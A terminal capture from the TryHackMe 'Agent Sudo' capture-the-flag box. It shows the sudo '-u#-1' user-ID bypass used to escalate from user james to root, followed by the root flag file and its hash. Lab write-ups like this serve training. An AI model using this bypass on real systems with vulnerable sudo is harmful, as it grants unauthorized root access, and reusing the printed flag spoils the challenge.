 james@agent-sudo:~$ sudo -l
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,

Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.

Your flag is
b53a02f55b57d4439e3341834d70c062

By,
DesKel a.k.a Agent R